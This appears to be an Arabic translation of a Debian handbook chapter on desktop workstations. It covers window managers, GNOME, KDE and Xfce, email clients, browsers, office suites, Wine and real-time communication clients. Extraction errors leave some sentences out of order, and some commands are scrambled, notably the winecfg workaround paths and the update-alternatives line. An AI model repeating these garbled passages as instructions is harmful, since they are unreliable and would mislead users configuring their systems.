من الحقائق في تقاليد يونكس تنفيذ مهمة واحدة فقط ولكن تنفيذها بشكل جيد، يعرض مدير النوافذ « الديكور » حول نوافذ التطبيقات التي تعمل حالياً، وهذا يشمل الإطار وشريط العنوان. كما يسمح أيضاً بتصغير واستعادة وتكبير النوافذ وإخفائها. كما يوفر معظم مدير النوافذ أيضاً قائمة تبثق عند نقر سطح المكتب بطريقة معينة. تمثل هذه القائمة الوسيلة لإغلاق جلسة مدير النوافذ، أو فتح تطبيقات جديدة، وفي بعض الحالات التبديل إلى مدير نوافذ آخر (إذا كان مثبتاً).

قد تعاني الحواسيب القديمة، على أي حال، عند تشغيل بيئات سطح المكتب الرسومية الثقيلة. في هذه الحالات، يجب استخدام إعداد أخف. نذكر من مديرى النوافذ « الخفيفين » (`light` أو `small footprint`) (`fluxbox`, `blackbox`, `icewm`, `fvwm`, `afterstep`, `wmaker`, `WindowMaker` و `openbox`). في هذه الحالات، يجب ضبط النظام حتى يأخذ مدير النوافذ المناسب الأولوية؛ الطريقة القياسية لذلك هي تغيير البديل `update-alternatives --config x-window-manager` باستخدام الأمر `x - window - manager`.

تتضمن سياسة دبيان عدد من الأوامر الموحدة القادرة على تنفيذ فعل معين. مثلاً، يستدعي الأمر **x-window-manager** مدير نوافذ ما. لكن دبيان لا تستند هذا الأمر إلى مدير نوافذ معين. يستطيع مدير النظام تحديد أي مدير نوافذ يجب أن يستدعيه.

تسجل إذن كل حرمة من حرم مدراء النوافذ الأمر المناسب كخيار محتمل للأمر **x-window-manager** بالإضافة إلى الأولوية مقتربة به. تسمح هذه الأولوية باختيار أفضل مدير نوافذ مثبت عند تشغيل الأمر العام، ما لم يعدل مدير النظام الإعداد صراحة.

تقتضي كل من عمليتي تسجيل الأوامر والضبط الصريح استخدام السكريبت **update-alternatives**. لتغيير وجهة أحد الأوامر الرمزية يمكن استدعاء **update-alternatives --config symbolic-command** (ويتابع تحديفها) في المجلد /etc/alternatives/، التي تشير بدورها إلى موقع الملف التنفيذي. مع مرور الزمن، تثبت حرم جديدة أو تزال حرم قديمة، أو يجري مدير النظام تعديلات صريحة على الإعداد. عند إزالة حرم توفر أحد البديل، ينتقل البديل آلياً إلى الخيار الأنسب التالي من بين الخيارات المتاحة المتقدمة.

لا تذكر سياسة دبيان جميع الأوامر الرمزية صراحة؛ فقد اختار بعض مشرفي الحرم استخدام هذه الآلة عمداً في حالات أقل بساطة حيث كانت توفر مرونة ملحوظة (من الأمثلة ذكر **www-browser**، **x-www-browser**، **c++**، **cc**، **awk**، وغيرها).

13.2.3 إدارة القوائم

توفر بيئات سطح المكتب الحديثة ومعظم مدير النوافذ قوائم تسرد التطبيقات المتاحة للمستخدم. توفر كل حرمة عادة ملف **desktop** في **/usr/share/applications** لإبقاء القوائم محدثة وموافقة للمجموعة الفعلية من التطبيقات المتوفرة. تتحدد صيغة هذه الملفات حسب معايير FreeDesktop.org:

→ <http://standards.freedesktop.org/desktop-entry-spec/latest/>

يستطيع مدير النظام تخصيص قوائم التطبيقات أكثر من خلال ملفات الإعداد على مستوى النظام كما هو محدد في معيار قوائم سطح المكتب «Desktop Menu Specification». كما يستطيع المستخدمون النهائيون تخصيص القوائم عبر أدوات رسومية مثل **kmenuedit** (في KDE)، أو **alacarte** (في GNOME) أو **menulibre**.

→ <http://standards.freedesktop.org/menu-spec/latest/>

تاريجياً — قبل ظهور معايير FreeDesktop.org بكثير — قدمت دييان نظام قوائم خاص بها حيث توفر كل حزمة توصيفًا عاماً للمدخلات المطلوبة في القائمة في `/usr/share/menu/`. لا تزال هذه الأداة متوفرة في دييان (في الحزمة `menu`) لكن لم يعد لها إلا دور هامشي الآن بسبب دفع مشرفي الحزم نحو اعتماد ملفات `desktop`. بدلاً منها.

13.3. سطح المكتب الرسومي

هناك مجتمعان برمجيتان كبيرتان تسيطران على مجال سطح المكتب الرسومية الحرة: GNOME و KDE. تتمتع كلاً منهما بشعبية كبيرة. هذه حالة نادرة حقيقة في عالم البرمجيات الحرة؛ فمخدّم الويب أباتشي، على سبيل المثال، له عدد قليل جداً من النظّراء.

هذا التنوع له جذور في التاريخ. كان KDE أول مشروع سطح مكتب رسومي، لكنه اختار مكتبة Qt الرسومية وكان ذلك الخيار غير مقبول لعدد كبير من المطوريين. لم تكن Qt برمجية حرة ذلك الوقت، وتم الشروع في GNOME اعتماداً على مكتبة GTK+. أصبحت Qt حرة خلال تلك الفترة، لكن المشروعين لم يندمجا بل تطورا على التوازي.


لا يزال KDE و GNOME يتعاونان: تحت مظلة FreeDesktop.org، حيث تعاون المشروعان في تعريف معايير العمل المتبادل بين التطبيقات.

إن اختيار «أفضل» سطح مكتب رسومي هو موضوع حساس نفضل الابتعاد عنه. سوف تصفِ الإمكانيات العديدة المتاحة فقط، وسنعطي عدة مؤشرات للتعقّل في التفكير. سيكون أفضل خيار اختيارك الخاص الذي ستقدم عليه بعد بعض التجارب.

GNOME .13.3.1

تتضمن دييان جيسي النسخة 3.14 من GNOME؛ التي يمكن تثبيتها باستخدام الأمر البسيط `apt-get install gnome` (يمكن تثبيته أيضاً باختيار مهمة «بيئة سطح مكتب دييان»).

يتميز GNOME بجهوده في سهولة الاستخدام وتسهيلات الوصول. شارك بعض محترفي التصميم في كتابة المعايير والتوصيات. ساعد هذا المطوريين على إنشاء واجهات مستخدم رسومية مُرضية. كما يلقى المشروع تشجيعاً من اللاعبين الكبار في الحوسنة، مثل إنتل، IBM، وأوراكل، ونوبل، وتوزيعات لينكس المختلفة طبعاً. أخيراً، يمكن استعمال العديد من اللغات البرمجية في تطوير التطبيقات التي تتكمّل مع GNOME.



شكل 13.1. سطح المكتب **GNOME**


من وجهة نظر مديرى النظم، يبدو أن **GNOME** مجّهـز بشكل أفضل للنشر على نطاق واسع. تتحكم واجهة **GSettings** بإعدادات التطبيقات وتُخزن بياناتـها في قاعدة بيانات **DConf**. يمكن إـذا الاستعلام عن خيارات الإعداد وتحريرـها باستخدام الأداتـين **gsettings** و **dconf**، أو باستخدام الواجهـة الرسومـية **editor**. وبالتالي، يستطيع مديرـ النظام تعديل إـعدادات المستخدمـين من خلال سـكريـت بـسيـطـ. الموقع التـالـي يـحـوي كلـ المعلوماتـ المـفـيدة لمـديـريـ النـظـمـ المـوكـلـينـ بـادـارـةـ مـحطـاتـ عـملـ تستـخدـمـ **GNOME**:

→ <https://help.gnome.org/admin/>

KDE .13.3.2

تحـوي دـبيانـ جـيـسيـ النـسـخـةـ 4.14ـ منـ **KDE**ـ،ـ الـتيـ يـمـكـنـ تـثـيـبـهاـ بـالـأـمـرـ **apt-get install kde-standard**

تطورـتـ **KDE**ـ اـعتمـادـاـ عـلـىـ أـسـلـوبـ عـمـليـ كـثـيرـاـ.ـ لـقـدـ وـصـلـ مـؤـلفـوـهاـ لـنـتـائـجـ سـرـيعـةـ جـيـدةـ جـداـ،ـ وـهـذـاـ سـمـحـ لـهـمـ بـتـنـمـيـةـ قـاعـدةـ مـسـتـخـدـمـينـ كـبـيرـاـ.ـ سـاـهـمـتـ هـذـهـ عـوـاـمـلـ فـيـ رـفـعـ مـسـتـوىـ جـوـدـةـ الـمـشـرـوـعـ كـكـلـ.ـ **KDE**ـ بـيـئـةـ سـطـحـ مـكـتبـ نـاضـجـةـ بـشـكـلـ مـثـالـيـ وـتـحـويـ طـيفـاـ وـاسـعـاـ مـنـ تـطـبـيقـاتـ.




شكل 13.2. سطح المكتب KDE

اختفت آخر مشكلات الترخيص منذ إصدار 4.0 Qt. حيث أطلق هذا الإصدار تحت رخصة GPL لكل من نسخية لينكس وويندوز (بينما كانت نسخة ويندوز تصدر بـ رخصة غير حرة سابقاً). لاحظ أنه يجب استخدام لغة C++ في تطوير تطبيقات KDE .

Xfce .13.3.3 وغيرو

Xfce هو سطح مكتب بسيط وخفيف، وهو يناسب الحواسيب ذات الموارد المحدودة. يمكن تثبيته بالأمر - **apt-get install xfce4** على مكتبات GNOME ، مثل Xfce ، GTK+ ، طرقية ، ورزنامة (Orage) ، وعارض صور ، وأداة لحرق الأقراص الليزرية ، بالإضافة إلى العديد من المكونات.

بخلاف KDE و GNOME ، لا يهدف Xfce لأن يصبح مشروعًا ضخماً. فهو لا يقدم بالإضافة للمكونات الأساسية لأي سطح مكتب متتطور (مدير ملفات ، مدير نوافذ ، مدير جلسة العمل ، لوحة لتشغيل التطبيقات وما شابه) ، إلا بعض التطبيقات الخاصة القليلة: طرفية ، ورزنامة (Orage) ، وعارض صور ، وأداة لحرق الأقراص الليزرية ، ومشغل وسائط (Parole) ، ومحكم بمستوى الصوت ، ومحرر نصوص (mousepad) .



شكل 13.3. سطح المكتب Xfce

هناك سطح مكتب آخر متوفّر في جيسي هو LXDE، الذي يركز على ناحية «الخفة». يمكن تثبيته بمساعدة الحزمة الفوقيّة .lxde.

13.4. البريد الإلكتروني

Evolution .13.4.1

حزم مشهورة	مجتمع
----------------------------	-----------------------


يسمح تثبيت الحزمة popularity-contest بالمشاركة في إحصائية مؤتمتة تعلم مشروع دبيان بالحزم الأكثر شعبية. هناك سكريبت يعمل أسبوعياً بوساطة cron يرسل (عبر HTTP أو البريد الإلكتروني) قائمة مجهلة المصدر بالحزم المثبتة وتاريخ آخر استخدام للملفات التي تحويها. هذا يسمح بتمييز الحزم التي تستخدم فعلياً عن غيرها من الحزم المثبتة.

تساعد هذه المعلومات مشروع دبيان كثيراً. فهي تستخدم لتحديد الحزم التي يجب وضعها على الأقراص الأولى الخاصة بثبيت النظام. كما أن معلومات التثبيت تشكل عاملًا مهمًا يستخدم عند اتخاذ القرار بإزالة حزمة عدد مستخدميها قليل جداً من التوزيعة. نحن ننصح بشدة بثبيت حزمة popularity-contest والمشاركة في هذه الدراسة.

تُنشر البيانات الملقطة كل يوم.
→ <http://popcon.debian.org/>

يمكن أن تساعد هذه الإحصائيات أيضاً على اختيار واحدة من حزمتين متعادلتين في النواحي الأخرى. اختيار الحزمة الأكثر شهراً يزيد احتمال اختيار الحزمة الأفضل.

apt-get install GNOME. يمكن تثبيته بالأمر **evolution**. يذهب Evolution إلى ما هو أكثر من عميل بريد إلكتروني بسيط، فهو يوفر رزنامة أيضاً، ودفتر عناوين، وقائمة مهام، ومذكرة (للملاحظات الحرة). يتضمن الجزء المتخصص بالبريد الإلكتروني نظام فهرسة قوي للرسائل الإلكترونية، كما يسمح بإنشاء مجلدات ظاهرية اعتماداً على طلبات البحث على كافة الرسائل المؤرشفة. بكلمات أخرى، تخزن جميع الرسائل بالأسلوب نفسه، لكنها تعرض بتنظيم هرمي يعتمد على المجلدات، كل مجلد يضم الرسائل التي تطابق مجموعة معايير الفلترة.




شكل 13.4. برنامج Evolution للبريد الإلكتروني

هناك إضافة لبرنامج Evolution تسمح له بالتكامل مع نظام Microsoft Exchange للبريد الإلكتروني؛ الحزمة **evolution-ews** هي التي تحويها.

KMail .13.4.2


يمكن تثبيت برنامج البريد الإلكتروني الخاص بيئه KDE بالأمر **apt-get install kmail**. يعالج KMail البريد الإلكتروني فقط، لكنه يتميّز إلى طقم برمجيات اسمه **KDE-PIM** (اختصار *Personal Information Manager* – مدير المعلومات الشخصية) يتضمن مزايا أخرى مثل دفتر عناوين، ورزنامة، وغيرها. يقدم KMail كل المزايا التي يتوقعها المرء من عميل بريد إلكتروني ممتاز.



شكل 13.5. برنامج KMail للبريد الإلكتروني

Icedove و Thunderbird .13.4.3

عميل البريد الإلكتروني هذا، المضمن في الحزمة icedove، هو جزء من طقم برمجيات موزيلا. هناك مجموعات متنوعة من اللغات متاحة في الحزم icedove-10n-*؛ تتكلل الإضافة enigmail بتشифير الرسائل وتوقعها (للأسف، ليست متوفرة بجميع اللغات).



شكل 13.6. برنامج Icedove للبريد الإلكتروني

إن Thunderbird هو أحد أفضل عملاء البريد الإلكتروني، ويبدو أنه يلاقي نجاحاً باهراً، كما هو حال Mozilla Firefox.


في الواقع، دبيان جيسي لا تحوي Thunderbird، وإنما تحوي Icedove، وذلك لأسباب قانونية فصلناها في Firefox، وغيرهما ص 409؛ لكن لا يوجد اختلاف حقيقي بين الاثنين عدا الاسم (والأيقونات).

13.5. متصفحات الويب

يعتمد Epiphany، متصفح الويب في طقم GNOME، على محرك العرض WebKit الذي طورته أبل لمتصفح Safari. الحزمة التي تحويه هي .epiphany-browser.

يعمل Konqueror، مدير الملفات في KDE، كمتصفح وب أيضاً. يعتمد البرنامج على محرك العرض KHTML الخاص ببيئة KDE؛ إن محرك KHTML ممتاز، ويشهد على ذلك اعتماد محرك WebKit من شركة Apple عليه. يتتوفر Konqueror في الحزمة .konqueror.

يمكن للمستخدمين الذين لم يعجبهم أي مما سبق استخدام Iceweasel. يستخدم هذا المتصفح، المتوفّر في الحزمة iceweasel، محرك العرض Gecko من موزيلا، مع واجهة رقيقة وقابلة للتوسيعة فوق.



شكل 13.7. متصفح الويب Iceweasel

سيجاجأ العديد من المستخدمين ولا ريب لاختفاء موزيلا فايرفوكس من قوائم دبيان جيسي. لا داع للهملع: حزمة `iceweasel` تحوي المتصفح Firefox، الذي هو Firefox نفسه أساساً تحت اسم مختلف.

إن الأسباب وراء إعادة التسمية ناتجة عن شروط الاستخدام التي تفرضها منظمة موزيلا على علامة Firefox™ التجارية المسجلة: فأي برنامج يدعى Firefox يجب أن يستخدم شعار Firefox الأصلي وأيقوناته. لكن بما أن رخصة هذه العناصر ليست حرة، لا يستطيع مشروع دبيان توزيعها في القسم الرئيسي `main`. وقد اختار مسؤول صيانة الحزمة استخدام اسم آخر بدلاً من نقل المتصفح كله إلى القسم غير الحر `non-free`.

لا يزال الأمر `firefox` متوفراً في الحزمة `iceweasel`، لكن بهدف التوافق مع الأدوات التي قد تحاول استخدامه فقط.

للأسباب نفسها أعيدت تسمية عميل البريد `Icedove` إلى `Thunderbird`™.

كان Netscape Navigator المتصفح القياسي عندما بدأ الويب الوصول للجماهير، لكنه تراجع تدريجياً عندما ظهر Microsoft Explorer على الساحة. قررت Netscape (الشركة) مواجهة هذا الإخفاق «بتحرير» شفرتها المصدرية، بإصدارها تحت ترخيص حر، لمنحها حياة جديدة. كانت هذه بداية مشروع موزيلا. بعد العديد من سنوات التطوير، كانت النتائج أكثر من مرضية: فقد أنتج مشروع موزيلا محرك تقطيع HTML (اسمه Gecko) من أكثر المحركات توافقاً مع المعايير القياسية. يستخدم محرك التقطيع (rendering engine) هذا في المتصفح Mozilla Firefox على وجه الخصوص، وهو أحد أنجح متصفحات الويب، ويتمتع بقاعدة مستخدمين سريعة النمو.

أخيراً وليس آخرأ، تحوي دبيان جيسي أيضاً المتصفح `Chromium` (المتوفر في الحزمة `chromium-browser`). تطور Google هذا المتصفح بمعدل سريع جداً لدرجة أن صيانة إصدار وحيد منه على طول فترة حياة دبيان جيسي لا تبدو ممكناً. هدفه الواضح هو جعل خدمات الويب أكثر جاذبية، من خلال تحسين المتصفح من ناحية الأداء ومن خلال زيادة أمان المستخدم. الشفرة الحرة التي تشغّل Chromium تُستخدم أيضاً في النسخة المحتكرة التي تدعى Google Chrome.

13.6. تطوير البرمجيات

13.6.1 أدوات GTK+ في GNOME

أنجوتا (في الحزمة *anjuta*) هي بيئة تطوير مصممة لإنشاء تطبيقات GTK+ لسطح المكتب GNOME. أما غالايد (في الحزمة *glade*) هو تطبيق مصمم لإنشاء واجهات GTK+ الرسومية لبيئة GNOME وحفظها في ملف XML. يمكن بعدها تحميل ملفات XML هذه باستخدام مكتبة *libglade* المشتركة، التي تستطيع إعادة إنشاء الواجهات المحفوظة ديناميكياً؛ إن ميزة كهذه يمكن أن تكون مثيرة للاهتمام، مثلاً للإضافات (plugins) التي تحتاج لنوافذ.

هدف أنجوتا هو جمع كل المزايا التي يتوقعها المرء من أي بيئة تطوير متكاملة، وذلك بطريقة تجزئية.

13.6.2 أدوات مكتبة Qt في بيئة KDE

التطبيقات التي تواافق السابقة بالنسبة لبيئة KDE هي بيئة التطوير KDevelop (في الحزمة *kdevelop*)، و Qt Designer (في الحزمة *qttools5-dev-tools*) لتصميم الواجهات الرسومية لتطبيقات Qt في KDE.

13.7 العمل التعاوني

13.7.1 العمل في مجموعات: groupware

تميل صيانة أدوات Groupware للتعميق نسبياً لأنها تجمع عدة أدوات كما أن تلبية متطلباتها ليست سهلة في توزيعة متكاملة. ولذلك فقد أسقطت قائمة طويلة من أدوات groupware التي كانت متوفرة في دييان سابقاً بسبب نقص maintainers أو عدم التوافق مع البرمجيات الأخرى (الأحدث) في دييان. لقد أسقطت eGroupware، و PHPGroupware، و Kolab لهذه الأسباب.

→ <http://www.phpgroupware.org/>

→ <http://www.egroupware.org/>

→ <http://www.kolab.org/>

لكنها لم تضع على أي حال. فالعديد من المزايا التي قدمتها البرمجيات «التعاونية» تقليدياً أصبحت تضاف إلى البرمجيات «العادية». هذا يقلل الحاجة إلى برمجيات تعاونية متخصصة. على صعيد آخر، تحتاج هذه البرمجيات عادة لمخدم خاص. الأهم من هذا هو توفر البديلين Citadel (في الحزمة *citadel-suite*) و Sogo (في الحزمة *sogo*) في دييان جيسي.

13.7.2 العمل التعاوني باستخدام FusionForge

FusionForge هي أداة تطوير تعاونية تنسب نوعاً ما إلى SourceForge، وهي خدمة استضافة للمشاريع البرمجية الحرة. تتبع الأداة النهج العام نفسه الذي يعتمد على النموذج القياسي لتطوير البرمجيات الحرة. لقد حافظ البرنامج على تطوره بعد أن أغلقت شفرة SourceForge المصدرية. حيث قرر مؤلفوه الأصليون، شركة VA Software، عدم إصدار أي نسخ حرة تالية. ثم تكرر الشيء نفسه ثانية عندما اتبع المشتق الأول (GForge) الطريق ذاته. بما

أن العديد من الأشخاص والمنظمات قد اشتراكوا في تطوير FusionForge، فقد اكتسب اليوم أيضاً مزايا تستهدف أسلوباً تقليدياً أكثر لتطوير البرمجيات، بالإضافة لاستهداف المشاريع التي لا تتصل بتطوير البرمجيات وحده فقط. يمكن اعتبار FusionForge خليطة من عدة أدوات تختص بإدارة، وتعقب وتنظيم المشاريع. يمكن تصنيف هذه الأدوات في ثلاث فئات عامة:

- التواصل: منتديات، مدير قوائم بريدية، نظام إعلانات يسمح للمشروع بنشر الأخبار؛
- التعقب: متعدد للمهام للتحكم بحالة التقدم وجدولة المهام، متعقبات للعلل (أو الترقيعات أو الطلبات المستقبلية، أو أي نوع من «التذاكر - ticket» الأخرى)، استبيانات؛
- المشاركة: مدير وثائق يقدم نقطة مركبة للمستخدمات المتعلقة بمشروع ما، مدير إصدار ملفات عام، موقع خاص لكل مشروع.

بما أن FusionForge يستهدف أساساً مشاريع تطوير البرمجيات، فهو يشمل العديد من الأدوات مثل نظم إدارة المصدر – CVS، Subversion، Git، Bazaar، Darcs، Arch، Mercurial source control – التي تدعى أيضاً بنظم «إدارة الضبط – configuration management» أو «التحكم بالنسخ – version control»؛ هذه العملية لها أسماء عديدة. تحتفظ هذه البرامج بتاريخ كل المراجعات لجميع الملفات التي تتعقبها (عادة ملفات الكود المصدري)، مع كل التغييرات التي تمر بها هذه الملفات، ويمكنها أن تدمج التعديلات عندما يعمل عدة مطوريين على نفس الجزء من المشروع في الوقت نفسه.

يمكن الوصول لمعظم هذه الأدوات، أو حتى إدارتها، عبر واجهة وب، مع نظام صلاحيات دقيق جداً، وتنبيهات بريدية لبعض الأحداث.

13.8 البرامج المكتبية

طالما اعتبرت البرمجيات المكتبية نقطة ضعف في عالم البرمجيات الحرة. وطالما تسائل المستخدمون عن بدائل لأدوات Microsoft مثل Word و Excel، لكن هذه التطبيقات معقدة جداً لدرجة أن تطوير تطبيقات بديلة كانت مهمة صعبة. تغير الحال عندما بدأ مشروع OpenOffice.org (بعد إطلاق Sun لشفرة StarOffice البرمجية تحت رخصة حرة). حالياً تحوي دييان Libre Office، وهو مشتق عن OpenOffice.org. لا يزال OpenOffice.org و KDE و GNOME يعملان على عروضهما الخاصة (Calligra Suite و GNOME Office و Libre Office)، والمنافسة الودية بينهم تؤدي إلى نتائج مثيرة. مثلاً، برنامج الجداول الإلكترونية Gnumeric (جزء من GNOME Office) هو أفضل حتى من OpenOffice.org/Libre Office في بعض المجالات، خصوصاً دقة الحسابات. أما على صعيد معالجة الكلمات، فلا تزال حزمة OpenOffice.org و Libre Office تقودان الطريق.

إحدى المزايا التي تهم المستخدمين هي إمكانية استيراد مستندات Word و Excel المستلمة من الأصدقاء أو التي يحصلون عليها من الأرشيف. مع أن جميع الحزم المكتبية لها مرشحات تسمح بالعمل مع هذه الصيغ، إلا أن المرشحات الموجودة في Libre Office و OpenOffice.org هي الوحيدة فقط التي يمكن الاعتماد عليها في هذا الصدد.

لقد أسس المساهمون في OpenOffice.org مؤسسة (*The Document Foundation*) لتنمية تطوير المشروع. لقد طرحت الفكرة منذ فترة من الزمن، لكن الحدث الحقيقي الذي أدى لهذا هو استحواذ Oracle على Sun. لقد جعلت الملكية الجديدة مستقبل OpenOffice تحت جناح Oracle غير واضح. بما أن Oracle رفضت الانضمام للمنظمة، اضطر المطورون للتخلص عن اسم Oracle. الآن يدعى البرنامج باسم Libre Office. بعد فترة من الركود النسبي على جبهة OpenOffice.org، قررت Oracle نقل الكود والحقوق المتعلقة به إلى مؤسسة أباتشي للبرمجيات Apache Software Foundation)، وأصبح الآن أحد مشاريع أباتشي. لا تحوي دبيان إلا ليبير أوفيس. أما طقم برمجيات أوبن أوفيس الذي تنشره مؤسسة برمجيات أباتشي فهو غير متوفّر في دبيان في الوقت الحاضر.

يتوفر Libre Office و Calligra Suite في الحزمتين التاليتين (على الترتيب) libreoffice و calligra. لم تعد حزمة GNOME Office متوفّرة (كانت gnome-office في السابق). توزع اللغات الأخرى في حزم منفصلة: أهمها libreoffice-help و*-libreoffice-l10n-*؛ كما تقدم بعض المزايا مثل قواميس التهجئة (للتدقيق الإملائي)، وجداول myspell-* و hunspell-* و قواميس المرادفات في حزم منفصلة أيضاً، مثل mythes-* و hyphen-* و mythes و hyphen. لاحظ أن KOffice كانت تدعى Calligra Suite فيما مضى.

13.9. محاكاة ويندوز: Wine

بالرغم من جميع الجهود السابقة ذكرها، يبقى عدد من الأدوات التي ليس لها مكافئ على لينكس، أو أن البرنامج الأصلي مطلوب حتماً. في هذه الحالات تظهر فائدة نظم محاكاة ويندوز. أكثر هذه النظم شهرة هو Wine.

→ <https://www.winehq.org/>

إن CrossOver الذي تنتجه CodeWeavers، هو مجموعة من التحسينات على Wine توسيع طيف المزايا التي يحاكيها بحيث يصبح استخدام Microsoft Office كاملاً. بعض التحسينات تدمج دورياً في Wine.

→ <http://www.codeweavers.com/products/>

لكن يجب أن تأخذ بعين الاعتبار أن هذا حل واحد من بين عدة حلول، إذ يمكن حل المشكلة أيضاً باستخدام جهاز ظاهري أو VNC؛ لقد فصلنا هذين الحللين في الملاحظتين الجانبيتين الأجهزة الظاهرة ص 413 و 414 VNC أو Windows Terminal Server.

دعنا نبدأ الآن بذكراً: تسمح المحاكاة بتشغيل برنامج ما (مطور لنظام هدف معين) على نظام مستضيف مختلف. يستخدم نظام المحاكاة هذا النظام المستضيف، الذي يعمل التطبيق عليه، لتقليد خصائص النظام الهدف.

دعنا نثبت الحزم المطلوبة (حزمة `ttf-mscorefonts-installer` تنتهي لقسم `:contrib`)

```
# apt-get install wine ttf-mscorefonts-installer
```

إذا كان نظام تشغيلك 64 بت (amd64)، وكانت تطبيقات الويندوز 32 بت، عليك تفعيل تعدد المعماريات حتى تتمكن من تثبيت wine32 من معمارية i386 (انظر القسم 5.4.5، « دعم تعدد المعماريات » ص 134).

بعد ذلك يحتاج المستخدم تشغيل `winecfg` وضبط الموضع (على دبيان) التي تقابل السواقات (في ويندوز). الإعدادات الافتراضية في `winecfg` معقولة كما يمكنه اكتشاف بعض السواقات الإضافية؛ لاحظ أنه حتى لو كان نظامك ثنائي للإقلاع (dual boot)، فيجب ألا توجه السوقة :C إلى موقع ربط قسم ويندوز على نظام ملفات دبيان، لأن Wine قد يكتب فوق بعض البيانات على ذلك القسم، ويوقف ويندوز عن العمل. يمكن ترك الخيارات الأخرى على قيمها الافتراضية. لتشغيل برنامج ويندوز، عليك أولاً تثبيتها على Wine باستخدام برامج التثبيت الخاصة بها (التي تستخدمها عادة على ويندوز)، باستخدام أمر مثل `wine ./setup.exe`؛ بعد تثبيت البرنامج، يمكنك تشغيله بالأمر `wine ./program.exe`. يعتمد الموقع الفعلي للبرنامج على مكان تخزين السوقة :C؛ لكن في العديد من الحالات، يكفي استخدام `wine program.exe`، لأن البرامج تُثبت عادة في مكان يبحث فيه Wine لوحده.

حل مشكلة فشل winecfg

للمزيد

في بعض الحالات، قد يفشل الأمر `winecfg` (وهو مجرد غلاف حول أوامر أخرى) في عمله. كأحد الحلول المتوفرة للاتفاق حول ذلك، يمكنك تجربة استدعاء الأوامر المغلفة يدوياً: `wine64 wine32 /usr/lib/x86_64-linux-gnu/wine/wine/winecfg.exe.so .lib/i386-linux-gnu/wine/wine/winecfg.exe.so`

لاحظ أنه لا يجوز الاعتماد على Wine (أو أي حلول مشابهة) قبل الاختبار الفعلي للبرنامج المطلوب تشغيله: لا يمكن اختبار عمل المحاكاة بشكل كامل إلا باختبار يماثل الاستخدام الحقيقي.

الأجهزة الظاهرة

بدائل

بدلاً من محاكاة نظام تشغيل Microsoft يمكن تشغيله فعلاً في جهاز ظاهري يحاكي حاسوباً كاملاً العتاد. هذه الطريقة تسمح بتشغيل أي نظام تشغيل. يشرح الفصل 12، الإداره المتقدمة ص 345 عدة نظم محاكاة، أهمها Xen و KVM (وأيضاً QEMU، VMWare، وBochs).

هناك احتمال آخر أيضاً هو تشغيل تطبيقات ويندوز القديمة على مخدم مركري يستخدم *Windows Terminal Server* والوصول لهذه التطبيقات من لينكس باستخدام *rdesktop*. هنا عبارة عن عميل لينكس لبروتوكول *Remote Desktop Protocol (RDP)* الذي يستخدمه *Windows NT/2000*.

Terminal Server لعرض سطح المكتب على الأجهزة البعيدة.

توفر برمجيات VNC مزايا مشابهة، وتزيد على ذلك ميزة العمل مع العديد من نظم التشغيل. لقد شرحنا خدمات وعملاء VNC على لينكس في القسم 9.2، «تسجيل الدخول عن بعد» ص 236.

13.10. برمجيات التواصل في الزمن الحقيقي

توفر دبيان طيفاً واسعاً من عملاء التواصل في الوقت الحقيقي (RTC) أو Real-Time Communications اختصاراً). لقد ناقشنا إعداد مخدمات RTC في القسم 11.8، «خدمات التواصل في الزمن الحقيقي» ص 338. في مصطلحات SIP، يدعى البرنامج أو الجهاز الذي يلعب دور العميل باسم وكيل المستخدم (user agent) أيضاً.

تحتفل تطبيقات العملاء عن بعضها بالوظائف. تناسب بعض التطبيقات المستخدمين الذي يدردون كثيراً بينما تجد تطبيقات أخرى أكثر استقراراً مع مستخدمي كاميرات الويب. قد تضطر لاختبار تطبيقات عدة قبل التعرف على أنسبها. قد يقرر المستخدم في النهاية أنه يحتاج أكثر من تطبيق واحد، مثلاً تطبيق XMPP للتراسل مع الزبائن وتطبيق IRC للتعاون مع بعض المجتمعات على الإنترنت.

لزيادة قدرة المستخدمين على التواصل مع العالم الفسيح، ننصحك بإعداد عملاء SIP وXMPP أو عميل واحد يدعم البروتوكولين معاً.

يتضمن سطح مكتب GNOME الافتراضي عميل التواصل Empathy. يستطيع Empathy دعم بروتوكول SIP وبروتوكول XMPP. يدعم Empathy المراسلة الفورية (Instant Messaging أي IM)، والصوت والفيديو. أما سطح مكتب KDE فيقدم Telepathy، وهو عميل تواصل يعتمد على واجهة Telepathy نفسها التي يستخدمها GNOME عميل Empathy.

من البدائل الشهيرة لتطبيق Empathy/Telepathy ذكر Linphone، Jitsi، Psig، Ekiga، و Ring (المعروف سابقاً باسم SFLphone).

تستطيع بعض هذه التطبيقات التفاعل مع مستخدمين الهاتف المحمولة أيضاً عن طريق تطبيقات مثل Lumincall على أندرويد.

→ <http://lumincall.org>

هناك فصل مخصص لبرمجيات العملاء في *Real-Time Communications Quick Start Guide* (دليل البدء السريع مع الاتصالات في الزمن الحقيقي).

تلميح

ابحث عن العملاء الذين يدعمون ICE و TURN

تواجه بعض تطبيقات RTC مشاكل كبيرة عند إرسال الصوت والفيديو عبر الجدران النارية وشبكات NAT. قد يستقبل المستخدمون اتصالات شبهية (بين الهاتف ولكنهم لا يسمعون الطرف الآخر) أو قد لا يستطيعون الاتصال إطلاقاً.

لقد طور بروتوكولي TURN لحل هذه المشاكل. تشغيل مخدم TURN مع عناوين IP عامة في كل موقع واستخدام تطبيقات عملاء تدعم كلاً من ICE و TURN يعطي أفضل تجربة للمستخدم.

إذا كانت المراسلة الفورية هي الهدف الوحيد من البرنامج العميل، فلا حاجة لدعم ICE أو TURN.

يدير مطورو Debian خدمة SIP مجتمعية على الرابط rtc.debian.org²⁹. يتبع المجتمع صيانة ويكي فيه وثائق عن إعداد مجموعة من تطبيقات العملاء المتوفرة في Debian. مقالات الويكي ولقطات الشاشات مفيدة لكل من يريد إعداد خدمة مشابهة على نطاقه الخاص.

→ <https://wiki.debian.org/UnifiedCommunications/DebianDevelopers/UserGuide>

Internet Relay Chat

بدائل

يمكن استخدام IRC بالإضافة إلى SIP و XMPP. يركز هذا النظام على مفهوم القنوات أكثر من النظم الأخرى. يبدأ اسم القناة بعلامة المربع #. تختص كل قناة عادة بموضوع محدد ويستطيع عدد غير محدد من الناس الانضمام للقناة للنقاش (لكن يستطيع المستخدمون إجراء محادثات واحد-مع-واحد خاصة إذا دعت الحاجة). بروتوكول IRC أقدم، ولا يسمح بتشفيير الرسائل بين الأطراف؛ لكن لا يزال هناك مجال لتشفيير المحادثات بين المستخدمين والمخدم من خلال استخدام بروتوكول IRC عبر نفق SSL.

